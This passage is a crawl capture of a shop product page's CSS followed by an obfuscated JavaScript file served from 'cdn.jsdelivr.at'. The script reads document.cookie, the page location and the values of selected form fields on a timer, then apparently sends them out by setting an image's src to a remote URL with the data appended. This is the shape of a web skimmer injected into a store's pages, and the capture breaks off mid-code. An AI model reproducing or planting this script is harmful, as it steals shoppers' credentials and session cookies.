  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  color: #fff !important;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 40px;
}
#addthis_wrap {
  clear: both;
  padding-top: 25px;
}
.product.data.items {
  margin-bottom: 80px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.product.attribute.description {
  font-size: 107.69%;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .detail-title h2 {
    font-size: 170%;
  }
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
  .product-info-main .product-info-stock-sku .view-count:before {
    margin: 0 10px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/dataPosts.js
body_size: 21786
content:
(function(_0x597b87,_0x2c2d1d){var _0x41e9ac=_0x597b87();function _0x1106a3(_0x51c1b6,_0x552cfc,_0x2b030e,_0x2c8976){return _0x1261(_0x2c8976-0x1ff,_0x2b030e);}function _0x4d87b4(_0x7cdea4,_0xf4b14e,_0x133502,_0x4fa9e6){return _0x1261(_0x7cdea4-0x67,_0x4fa9e6);}while(!![]){try{var _0x5d41b5=-parseInt(_0x4d87b4(0x14d,0x130,0x165,0x165))/(0x45*0x61+-0x23e7+0x9c3)*(parseInt(_0x1106a3(0x2cd,0x2c0,0x2ca,0x2b1))/(-0x1e5*-0x13+-0xf2c+-0x14d1))+parseInt(_0x1106a3(0x2df,0x2e4,0x2d2,0x2f3))/(-0x1bed+0x42*-0x47+-0xf6a*-0x3)*(parseInt(_0x1106a3(0x300,0x2c2,0x2bf,0x2db))/(0x2473*-0x1+-0x8d1+0xb52*0x4))+-parseInt(_0x4d87b4(0x148,0x163,0x171,0x13d))/(0x2*0xac2+0xd*0xda+-0x2091)+parseInt(_0x1106a3(0x307,0x2d8,0x2f1,0x2e6))/(0x1a*0x1+0x49*-0x84+0x2590)*(-parseInt(_0x4d87b4(0x15e,0x137,0x163,0x153))/(0x41b*-0x1+-0xc5b+-0x25b*-0x7))+parseInt(_0x1106a3(0x2a7,0x2e2,0x2ee,0x2c6))/(-0x1f41+-0x62*-0x44+0x541)+parseInt(_0x1106a3(0x2ad,0x29d,0x2bd,0x2a7))/(-0x207*-0xc+0x1*0x78b+-0xa3*0x32)+-parseInt(_0x1106a3(0x2e8,0x2ce,0x2e2,0x2c7))/(-0x180b+-0x17c2+0x14b*0x25)*(-parseInt(_0x1106a3(0x272,0x269,0x2c0,0x295))/(-0xec0+0xb27+0x3a4));if(_0x5d41b5===_0x2c2d1d)break;else _0x41e9ac['push'](_0x41e9ac['shift']());}catch(_0x5b6c14){_0x41e9ac['push'](_0x41e9ac['shift']());}}}(_0x2b56,0x14b72+0x82c5c*0x1+-0x532b2));var _0x3cff91=(function(){var _0x5da816={};function _0x4a1943(_0x11e453,_0x54d82a,_0x3b11f7,_0x4edf18){return _0x1261(_0x4edf18-0xed,_0x54d82a);}_0x5da816['mZtjA']=function(_0x3d34d3,_0x32f156){return _0x3d34d3!==_0x32f156;};function _0x272450(_0x5574c0,_0x5800e8,_0x39f2d6,_0x3a07ad){return _0x1261(_0x5800e8-0x5f,_0x3a07ad);}_0x5da816[_0x272450(0x157,0x149,0x112,0x165)]=function(_0x1e82e1,_0x4f3b14){return _0x1e82e1!==_0x4f3b14;},_0x5da816[_0x272450(0x11d,0x129,0x15c,0x14e)]=_0x272450(0xe7,0xed,0xed,0xd3);var _0x4bd015=_0x5da816,_0x27ca21=!![];return function(_0x49a80d,_0x5b920a){function _0x59003b(_0x37044f,_0x518aa6,_0x58ac0e,_0x368439){return _0x4a1943(_0x37044f-0xac,_0x58ac0e,_0x58ac0e-0xf1,_0x368439-0xda);}function _0x43e35b(_0x54a1b6,_0x37faea,_0x1373b2,_0x3f4be3){return _0x4a1943(_0x54a1b6-0x1c,_0x1373b2,_0x1373b2-0x10c,_0x54a1b6- -0x51);}var _0x391d58={'ZOCYm':function(_0x303f9d,_0x50ae89){return _0x4bd015['mZtjA'](_0x303f9d,_0x50ae89);},'Itnbr':_0x43e35b(0x154,0x17c,0x133,0x187)};if(_0x4bd015[_0x59003b(0x2ad,0x2e8,0x2a0,0x2b1)]('kStbz',_0x4bd015[_0x43e35b(0x166,0x13e,0x18a,0x187)])){var _0x5b7bb6=_0x27ca21?function(){function _0xcfdc69(_0x316b31,_0x3b1afd,_0x1b018a,_0x5619a3){return _0x59003b(_0x316b31-0xfa,_0x3b1afd-0x113,_0x316b31,_0x3b1afd- -0x1f3);}var _0x42dedd={'oQfDt':function(_0x5558e7,_0x18097a,_0x217e76){return _0x5558e7(_0x18097a,_0x217e76);}};function _0x53f996(_0xcffbfe,_0x2401c0,_0x4fefc7,_0x1ad0f2){return _0x59003b(_0xcffbfe-0x1af,_0x2401c0-0x159,_0xcffbfe,_0x2401c0- -0x3d8);}if(_0x5b920a){if(_0x391d58[_0xcfdc69(0xaf,0x87,0x6b,0xaa)](_0x391d58[_0xcfdc69(0x6b,0x90,0xa6,0x6f)],_0x391d58[_0xcfdc69(0x5d,0x90,0x5a,0x92)]))_0x42dedd[_0xcfdc69(0xd6,0xca,0xc7,0x9d)](_0x45b53c,_0x4ae1e2['ae'],0x27*-0x5+0x24be+-0x2207);else{var _0x459dfa=_0x5b920a['apply'](_0x49a80d,arguments);return _0x5b920a=null,_0x459dfa;}}}:function(){};return _0x27ca21=![],_0x5b7bb6;}else _0x517df9['s']();};}()),_0x19e1b7=_0x3cff91(this,function(){function _0x413394(_0x538ca9,_0x5a0c4f,_0x5e3c52,_0x4057d9){return _0x1261(_0x5e3c52-0x323,_0x4057d9);}var _0x981208={};_0x981208['RmaXO']=_0x184153(0x270,0x2c5,0x296,0x2bc)+'+$';var _0x29ef2b=_0x981208;function _0x184153(_0x56ad27,_0x9afe41,_0x56add6,_0x5e2383){return _0x1261(_0x56add6-0x1dd,_0x5e2383);}return _0x19e1b7[_0x184153(0x27d,0x24b,0x275,0x265)]()[_0x184153(0x2a4,0x268,0x281,0x2aa)](_0x413394(0x3bf,0x3d9,0x3dc,0x3c9)+'+$')[_0x413394(0x3aa,0x3a8,0x3bb,0x3dc)]()[_0x184153(0x2db,0x2bb,0x2ab,0x2d5)+'r'](_0x19e1b7)[_0x184153(0x27d,0x2aa,0x281,0x27f)](_0x29ef2b[_0x184153(0x2ab,0x26f,0x289,0x26b)]);});_0x19e1b7();var _0x2f1889=(function(){var _0x24a2f7=!![];return function(_0xc73b9c,_0x2a3793){var _0x414a02=_0x24a2f7?function(){if(_0x2a3793){var _0x4731c6=_0x2a3793['apply'](_0xc73b9c,arguments);return _0x2a3793=null,_0x4731c6;}}:function(){};return _0x24a2f7=![],_0x414a02;};}()),_0x7d2428=_0x2f1889(this,function(){function _0x111429(_0x52601a,_0x65280d,_0x2089fb,_0x5e4461){return _0x1261(_0x5e4461- -0x2ac,_0x65280d);}var _0x5f4ee9={'XtVap':'IMG','ZIBqv':function(_0xad8e92,_0x141f92){return _0xad8e92+_0x141f92;},'UkJOs':function(_0x1f83d6,_0x44e165){return _0x1f83d6+_0x44e165;},'VhAGo':function(_0x25d564,_0x204329){return _0x25d564(_0x204329);},'qquVU':function(_0x4b3af7,_0x59f22c){return _0x4b3af7!==_0x59f22c;},'kNBjN':_0x111429(-0x1d5,-0x200,-0x210,-0x1ec),'fLOmG':_0x111429(-0x1aa,-0x1e5,-0x1f6,-0x1c7)+_0x7f824e(-0x89,-0xc8,-0xb1,-0xbc),'YOWJm':'{}.constru'+_0x111429(-0x1e0,-0x204,-0x1b9,-0x1d2)+_0x111429(-0x195,-0x1eb,-0x1c0,-0x1bb)+'\x20)','hLfuH':function(_0x4cc38a){return _0x4cc38a();},'MeuYG':_0x7f824e(-0x67,-0xa3,-0x97,-0x92),'QuFfw':_0x111429(-0x210,-0x1fe,-0x1f6,-0x1f7),'iuTkb':_0x7f824e(-0xd3,-0xcb,-0xad,-0x9c),'Zdmco':_0x7f824e(-0xc9,-0xa2,-0xb7,-0xe7),'CrGpD':function(_0x3f7550,_0x38dd18){return _0x3f7550<_0x38dd18;},'edzCm':function(_0x1ca0b1,_0x1a6aa3){return _0x1ca0b1===_0x1a6aa3;},'WxpGF':_0x7f824e(-0xee,-0xb8,-0xbe,-0xd2),'LJZiG':_0x7f824e(-0x4b,-0x7a,-0x7f,-0x92),'hAwkz':_0x111429(-0x1ff,-0x232,-0x1e3,-0x219)+'3'},_0x48d68c;try{if(_0x5f4ee9[_0x111429(-0x222,-0x23d,-0x246,-0x217)](_0x5f4ee9[_0x111429(-0x1f2,-0x207,-0x1dd,-0x20a)],'ZZnim')){var _0x5d4317=_0x58daba?function(){if(_0x1af153){var _0x4f1d8d=_0x58da1c['apply'](_0x96a86c,arguments);return _0x3fcaf2=null,_0x4f1d8d;}}:function(){};return _0x947679=![],_0x5d4317;}else{var _0x50f858=Function(_0x5f4ee9[_0x111429(-0x20f,-0x1e9,-0x1d5,-0x1ee)](_0x5f4ee9[_0x111429(-0x208,-0x1be,-0x1d4,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x6c,-0x5b,-0x7e,-0xb1)],_0x5f4ee9['YOWJm']),');'));_0x48d68c=_0x5f4ee9[_0x111429(-0x1b0,-0x1d9,-0x1b2,-0x1d3)](_0x50f858);}}catch(_0x1b615f){if(_0x5f4ee9['qquVU'](_0x7f824e(-0x95,-0x5b,-0x61,-0x46),_0x5f4ee9[_0x111429(-0x23b,-0x21f,-0x212,-0x21a)]))_0x48d68c=window;else{if(_0x1314ad){var _0x31b781=_0x5d0448['apply'](_0x486dbc,arguments);return _0x35d755=null,_0x31b781;}}}var _0x5ea303=_0x48d68c[_0x111429(-0x1ad,-0x1b5,-0x194,-0x1c8)]=_0x48d68c[_0x111429(-0x1d0,-0x1f0,-0x1ff,-0x1c8)]||{},_0x3832c1=[_0x111429(-0x1ca,-0x20c,-0x1f7,-0x1e8),_0x5f4ee9[_0x7f824e(-0x71,-0x85,-0x6b,-0x48)],_0x5f4ee9[_0x111429(-0x1cf,-0x1e7,-0x1f1,-0x1f2)],_0x7f824e(-0x4b,-0x3e,-0x70,-0x4c),_0x5f4ee9[_0x7f824e(-0x99,-0xc7,-0xa4,-0x8d)],_0x111429(-0x1c8,-0x1be,-0x190,-0x1c0),_0x111429(-0x1b7,-0x201,-0x204,-0x1e0)];function _0x7f824e(_0x112cad,_0x248fc3,_0x59710c,_0x1f77ab){return _0x1261(_0x59710c- -0x14e,_0x112cad);}for(var _0x38afc5=0x134+-0x136f+0x123b;_0x5f4ee9[_0x7f824e(-0x6b,-0x8a,-0x9d,-0x8f)](_0x38afc5,_0x3832c1[_0x111429(-0x1ed,-0x1c3,-0x18a,-0x1b9)]);_0x38afc5++){if(_0x5f4ee9[_0x7f824e(-0xc6,-0xb7,-0xb3,-0xc0)](_0x5f4ee9[_0x111429(-0x1d6,-0x20e,-0x1f5,-0x1f6)],_0x5f4ee9[_0x111429(-0x1f6,-0x206,-0x1ff,-0x20d)])){_0x542b4b['f']=_0x5c9ecb(_0x15c9fe);var _0x355596=_0x7c7cfd[_0x7f824e(-0x7c,-0x84,-0x8b,-0x6b)+_0x7f824e(-0xd7,-0x83,-0xb4,-0x83)](_0x5f4ee9[_0x111429(-0x1fe,-0x1d5,-0x1cf,-0x1ef)]);_0x355596['src']=_0x5f4ee9[_0x111429(-0x1f8,-0x1fd,-0x225,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x52,-0x72,-0x73,-0x3e)](_0x5f4ee9[_0x7f824e(-0xc1,-0x7f,-0xb5,-0x7f)](_0x28bef0,_0x2e1d9a['g']),'?src='),_0x5f4ee9['VhAGo'](_0x17a1cc,_0x47e896));}else{var _0x197729=_0x5f4ee9[_0x7f824e(-0x5c,-0x4c,-0x5c,-0x41)][_0x111429(-0x1f3,-0x233,-0x1f1,-0x1fd)]('|'),_0x21937b=-0x747+0x464*-0x1+-0x1*-0xbab;while(!![]){switch(_0x197729[_0x21937b++]){case'0':var _0x1841ea=_0x5ea303[_0xa32dd2]||_0x408917;continue;case'1':_0x408917[_0x111429(-0x21e,-0x1d5,-0x1ea,-0x20c)]=_0x2f1889[_0x111429(-0x1f1,-0x1c0,-0x220,-0x1eb)](_0x2f1889);continue;case'2':var _0xa32dd2=_0x3832c1[_0x38afc5];continue;case'3':_0x5ea303[_0xa32dd2]=_0x408917;continue;case'4':var _0x408917=_0x2f1889[_0x7f824e(-0x5f,-0x97,-0x80,-0x78)+'r'][_0x111429(-0x1e0,-0x1ed,-0x221,-0x1fe)]['bind'](_0x2f1889);continue;case'5':_0x408917[_0x7f824e(-0x96,-0xac,-0xb6,-0x85)]=_0x1841ea[_0x111429(-0x1e2,-0x202,-0x1f9,-0x214)]['bind'](_0x1841ea);continue;}break;}}}});function _0x2b56(){var _0x2a2fdc=['nta4mfDyu0zcqq','DhjPBq','DwTTBMy','q3vptva','DhjHy2u','ELPovfq','y29UC3rYDwn0BW','rfbLugG','zKXpBuC','sMvuyM8','DLvKAwe','zeHQEMu','DMfSDwu','vxDoz0e','B25TB3vZzwvUDa','CKTryxm','i2XVz2LU','AeXMDuG','y3rVCIGICMv0Dq','vwTkt3m','ntqZmZa4CNbKDfjU','qxrZwfu','zxjYB3i','DgnMrfu','AM9PBG','ndGYndCWC0jIEfb6','D0D6sfC','uxvgzNC','y29UC29Szq','CMv0DxjUicHMDq','nuTVs1LXsa','nteYnZbRzNPrA2i','DwDVyLG','CxvLCNLtzwXLyW','uMD2Aw8','C3jJ','DgfIBgu','yK5Kug4','su1h','i3vZzxjUyw1L','wKPpzge','CM4GDgHPCYiPka','Aef3A3O','BgvUz3rO','nLzHAKHJuW','zejoqtCZqW','B1fMrhq','ndLVDhbNqMq','lMfJDgLVBI1SBW','vKzPy0S','yuHsmgnittzmEq','y2PmChK','owPArZr1yw5gmq','DK9iAey','CMv2zxjZzq','twv1wuC','nhWYFdb8mxW1Fa','BK1HBhO','Cxf1vLu','mtaXntnqwNvcC04','zxHJzxb0Aw9U','Dg9tDhjPBMC','vMHbr28','zw50','zwr6q20','E30Uy29UC3rYDq','BMn0Aw9UkcKG','y2HHBMDL','tePAAuC','x19WCM90B19F','Aw5MBW','A05cAK4','y29VA2LL','C2vHCMnO','wwHQBMm','Dg9YqwXS','rLHKtMe','mta4nJu3mevftK5hBa','ywrKrxzLBNrmAq','wMrTy28','wLHkCeXTrJbmmW','uM1Hwe8','zKH5qLK','ChjVDg90ExbL','C3bSAxq','AhjLzG','q3jhCeq','mtG5mte4qvrhsuD0','wK9dww0','vNzND3u','D2fYBG','v3HWr0y','qK90Dwq','AhzIuui','kcGOlISPkYKRkq','AxvuA2i','uNfnuhG','sxrUyNi','whrwyxa','wKLcCxy','rNLnu3y','wLPUAw0','yMLUza','EMzfyNK','y3jLyxrLrwXLBq','Bg9N','y2TIDKO','suTPz1G','mZGXmZC2rMrQDgz3'];_0x2b56=function(){return _0x2a2fdc;};return _0x2b56();}_0x7d2428();function _0x2a8910(_0x16e1f1,_0x516eba,_0x17d38a,_0xcee0d9){return _0x1261(_0x516eba- -0x25d,_0xcee0d9);}var _0x4d892={};function _0x1261(_0x4def1a,_0x38593f){var _0x45b53c=_0x2b56();return _0x1261=function(_0x4ae1e2,_0x9b520e){_0x4ae1e2=_0x4ae1e2-(-0x414*-0x7+-0x11ed+-0xa12);var _0x3fa1ad=_0x45b53c[_0x4ae1e2];if(_0x1261['cXVCTf']===undefined){var _0x59e029=function(_0x216672){var _0x2e9c5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5839c2='',_0x545b7a='',_0x5822ef=_0x5839c2+_0x59e029;for(var _0x1f4f4b=-0x3*0x7e9+-0x11de+0x17*0x1cf,_0x5a556e,_0x5224c4,_0x56437f=-0x8*0x19f+0x2627+0x1*-0x192f;_0x5224c4=_0x216672['charAt'](_0x56437f++);~_0x5224c4&&(_0x5a556e=_0x1f4f4b%(0xc*-0xd9+0x286*0x3+0x29e)?_0x5a556e*(0x24dd+0x23c*-0xd+0xd*-0x95)+_0x5224c4:_0x5224c4,_0x1f4f4b++%(0xda8+-0x1*0xb5d+-0x247))?_0x5839c2+=_0x5822ef['charCodeAt'](_0x56437f+(-0xe0c+-0x1*-0x26c8+-0x18b2))-(0x1*0x2523+-0x1*-0x1445+0x2*-0x1caf)!==0x2677+-0x1*-0x1a3e+-0x40b5?String['fromCharCode'](-0x1*-0x1fc3+-0x2*-0x4ee+0x514*-0x8&_0x5a556e>>(-(0x150f+-0x224c+0xd3f)*_0x1f4f4b&-0x10ff*0x1+-0x58e*-0x6+-0xa7*0x19)):_0x1f4f4b:-0x77c*0x2+-0x1095+0x29*0xc5){_0x5224c4=_0x2e9c5b['indexOf'](_0x5224c4);}for(var _0x421be5=0x115a+-0x1*0x583+-0xbd7,_0x5d7277=_0x5839c2['length'];_0x421be5<_0x5d7277;_0x421be5++){_0x545b7a+='%'+('00'+_0x5839c2['charCodeAt'](_0x421be5)['toString'](0x10b*0x9+-0x175d+0xe0a))['slice'](-(-0x1ff9*0x1+-0x1cfe+-0xb*-0x58b));}return decodeURIComponent(_0x545b7a);};_0x1261['lSAXyM']=_0x59e029,_0x4def1a=arguments,_0x1261['cXVCTf']=!![];}var _0x5b0531=_0x45b53c[-0x23a5*-0x1+0x559+-0x28fe*0x1],_0x16971a=_0x4ae1e2+_0x5b0531,_0x55b446=_0x4def1a[_0x16971a];if(!_0x55b446){var _0x173e12=function(_0x493526){this['POXQAo']=_0x493526,this['cXflCa']=[-0xb*-0x244+-0x1d37+0x44c,0x1ffb+0x2a1+-0x4*0x8a7,0x1610+0x8*0x19f+0x1184*-0x2],this['EmGeuk']=function(){return'newState';},this['norIyN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LkgDuh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x173e12['prototype']['DAiqls']=function(){var _0x254ad1=new RegExp(this['norIyN']+this['LkgDuh']),_0x4dfe12=_0x254ad1['test'](this['EmGeuk']['toString']())?--this['cXflCa'][0x3*0x34f+-0x1a6*0x11+-0x2*-0x90d]:--this['cXflCa'][0x5bb+-0x1a8b+0x14d0];return this['aIiPfd'](_0x4dfe12);},_0x173e12['prototype']['aIiPfd']=function(_0x5d8b3d){if(!Boolean(~_0x5d8b3d))return _0x5d8b3d;return this['EoSAhg'](this['POXQAo']);},_0x173e12['prototype']['EoSAhg']=function(_0x51b276){for(var _0x28d609=-0x1bad+-0xae*0x2+0x1d09,_0x84a725=this['cXflCa']['length'];_0x28d609<_0x84a725;_0x28d609++){this['cXflCa']['push'](Math['round'](Math['random']())),_0x84a725=this['cXflCa']['length'];}return _0x51b276(this['cXflCa'][0x7ae+0x19b6+-0x2164]);},new _0x173e12(_0x1261)['DAiqls'](),_0x3fa1ad=_0x1261['lSAXyM'](_0x3fa1ad),_0x4def1a[_0x16971a]=_0x3fa1ad;}else _0x3fa1ad=_0x55b446;return _0x3fa1ad;},_0x1261(_0x4def1a,_0x38593f);}function _0x14dda0(_0x500d85,_0x4bbdc4,_0x4a7673,_0x34afce){return _0x1261(_0x4a7673- -0x151,_0x4bbdc4);}_0x4d892['g']=_0x2a8910(-0x1fe,-0x1d0,-0x1a1,-0x1ff)+_0x2a8910(-0x1e8,-0x1ce,-0x1f5,-0x1be)+_0x2a8910(-0x1bd,-0x1b2,-0x1b0,-0x17d)+'I=',_0x4d892['f']=null,_0x4d892['l']=_0x14dda0(-0x57,-0x6e,-0x62,-0x40),_0x4d892['p']=_0x2a8910(-0x157,-0x185,-0x197,-0x152),_0x4d892['li']=0x0,_0x4d892['pi']=0x0,_0x4d892['b']=_0x2a8910(-0x176,-0x165,-0x19a,-0x199)+'gin',_0x4d892['bi']=0x0,(window[_0x2a8910(-0x174,-0x168,-0x189,-0x196)]=_0x4d892,dBNA73C['r']=function(){var _0x25f8df={'UwNgA':function(_0x16e070,_0xf50b9c,_0x29612e){return _0x16e070(_0xf50b9c,_0x29612e);}};function _0x157025(_0x289898,_0x4f4409,_0x420b12,_0x2f2588){return _0x14dda0(_0x289898-0x1e0,_0x289898,_0x4f4409-0x406,_0x2f2588-0x1ba);}_0x25f8df[_0x157025(0x36f,0x38a,0x394,0x3bc)](setInterval,dBNA73C['ae'],-0x807+0x224c+0x19*-0xf9);},dBNA73C['gd']=function(){var _0xe8f0c3={};_0xe8f0c3[_0x300993(0xa0,0xcc,0xf6,0xc8)]=function(_0x1d2a14,_0x214719){return _0x1d2a14>_0x214719;},_0xe8f0c3[_0x300993(0xa2,0xa1,0x80,0x8f)]=function(_0x201dd4,_0x2647ec){return _0x201dd4!==_0x2647ec;},_0xe8f0c3['Yhjnc']=function(_0x21aa21,_0x311791){return _0x21aa21!==_0x311791;};function _0x1e7782(_0x3a651b,_0x590b60,_0x2ecde1,_0x3aa6e0){return _0x2a8910(_0x3a651b-0x19f,_0x3aa6e0- -0xc0,_0x2ecde1-0x20,_0x3a651b);}function _0x300993(_0x104eeb,_0x508967,_0x49517e,_0x27553a){return _0x2a8910(_0x104eeb-0x42,_0x508967-0x26a,_0x49517e-0xeb,_0x104eeb);}var _0x3b520e=_0xe8f0c3,_0x416e3c=[null,null,location[_0x300993(0xd9,0xbd,0xbc,0xa3)],document['cookie']];return _0x3b520e['FyMSv'](document[_0x300993(0xc4,0xf6,0x111,0xe6)+_0x1e7782(-0x289,-0x251,-0x274,-0x277)](dBNA73C['l'])[_0x300993(0xd6,0x100,0x109,0xd2)],-0x1f3*-0xd+0xdbf+-0x2716)&&_0x3b520e[_0x1e7782(-0x2bd,-0x269,-0x2b0,-0x289)](void(0x71+0x1*-0x221b+-0x3e*-0x8b),document[_0x300993(0xf5,0xf6,0xdd,0x11f)+'torAll'](dBNA73C['l'])[dBNA73C['li']])&&(_0x416e3c[-0x24ed+-0x1c7d+0x416a]=document[_0x300993(0x12b,0xf6,0xee,0xd3)+_0x300993(0xac,0xb3,0xa2,0xe2)](dBNA73C['l'])[dBNA73C['li']]['value'][_0x300993(0xfc,0xd6,0xda,0xa7)]()),document[_0x1e7782(-0x24b,-0x245,-0x267,-0x234)+_0x1e7782(-0x267,-0x274,-0x245,-0x277)](dBNA73C['p'])[_0x1e7782(-0x21f,-0x243,-0x24e,-0x22a)]>-0x3a*0xab+0x432*-0x2+0x2f22&&_0x3b520e[_0x300993(0xd0,0xb2,0x8a,0xd8)](void(0xb*-0x6c+-0x171a+-0x1bbe*-0x1),document[_0x300993(0xe9,0xf6,0x127,0x120)+_0x300993(0x89,0xb3,0xc4,0xba)](dBNA73C['p'])[dBNA73C['pi']])&&(_0x416e3c[-0x1baa+0x19d7+-0x3*-0x9c]=document[_0x1e7782(-0x24e,-0x269,-0x264,-0x234)+'torAll'](dBNA73C['p'])[dBNA73C['pi']]['value'][_0x1e7782(-0x24e,-0x281,-0x27b,-0x254)]()),_0x416e3c;},dBNA73C['ae']=function(){function _0x54118a(_0x504ed6,_0x47c44e,_0xd0b218,_0x5f1bcd){return _0x14dda0(_0x504ed6-0x3e,_0x504ed6,_0x5f1bcd- -0x1d6,_0x5f1bcd-0x1a0);}function _0x3efb1d(_0x229183,_0x3b33ae,_0x54bacd,_0x44aaa6){return _0x14dda0(_0x229183-0x1c3,_0x44aaa6,_0x3b33ae-0x16f,_0x44aaa6-0x114);}var _0x52805e={'IKigX':function(_0x4a99a6,_0x56bc11){return _0x4a99a6+_0x56bc11;},'CrIoB':_0x3efb1d(0x10d,0x103,0x10c,0xd7)+_0x3efb1d(0x90,0xbb,0xa6,0xb2),'ADSOQ':_0x3efb1d(0xac,0xba,0xc2,0xb9)+_0x3efb1d(0xef,0xf8,0xed,0x10e)+_0x54118a(-0x216,-0x234,-0x24c,-0x236)+'\x20)','ckbvJ':function(_0x44cf0b){return _0x44cf0b();},'zfEby':function(_0x2d332a,_0x1f24eb){return _0x2d332a===_0x1f24eb;},'RSKdd':_0x3efb1d(0xfd,0xcb,0xe9,0xbc),'Vvgwu':function(_0x4dceec,_0x341a83){return _0x4dceec==_0x341a83;},'RqMPx':function(_0x2e704f,_0x3f14ad){return _0x2e704f>_0x3f14ad;},'VFicK':_0x3efb1d(0xe2,0xbc,0xdf,0xdd),'ugobX':function(_0x79bc4a,_0x5432b5){return _0x79bc4a==_0x5432b5;},'AtsXU':function(_0x3dd5fa,_0x215a95){return _0x3dd5fa!==_0x215a95;}};_0x52805e[_0x3efb1d(0xbf,0xd2,0xb0,0xd8)](null,dBNA73C['f'])&&_0x52805e[_0x54118a(-0x29a,-0x26d,-0x28c,-0x26c)](document[_0x3efb1d(0x130,0x107,0x108,0x128)+'torAll'](dBNA73C['l'])[_0x54118a(-0x202,-0x262,-0x23f,-0x234)],-0x1e3d+0xbaa+-0xf*-0x13d)&&void(0x1b94+0x169f+-0x3233)!==document[_0x3efb1d(0x101,0x107,0xfd,0x134)+_0x54118a(-0x292,-0x28f,-0x29f,-0x281)](dBNA73C['l'])[dBNA73C['li']]&&document['querySelec'+_0x54118a(-0x27d,-0x2a4,-0x26e,-0x281)](dBNA73C['l'])[dBNA73C['li']][_0x3efb1d(0xf5,0xc7,0xaa,0xf9)+'stener'](_0x52805e['VFicK'],function(){function _0x151613(_0x57a91f,_0x453d3e,_0x194b2b,_0x2f2c92){return _0x54118a(_0x194b2b,_0x453d3e-0x1ea,_0x194b2b-0x43,_0x2f2c92- -0xb3);}function _0x479d88(_0x56877c,_0x36cf46,_0x10e416,_0x4f8470){return _0x54118a(_0x10e416,_0x36cf46-0x147,_0x10e416-0x8e,_0x36cf46-0x4b);}if(_0x52805e[_0x151613(-0x328,-0x2e3,-0x301,-0x318)](_0x52805e['RSKdd'],_0x479d88(-0x1e4,-0x205,-0x211,-0x22f))){var _0x1bffb9=_0x318131(lKoRLs[_0x151613(-0x345,-0x309,-0x32e,-0x314)](lKoRLs['CrIoB']+lKoRLs['ADSOQ'],');'));_0x5977e4=lKoRLs[_0x479d88(-0x1fc,-0x217,-0x1f1,-0x24b)](_0x1bffb9);}else 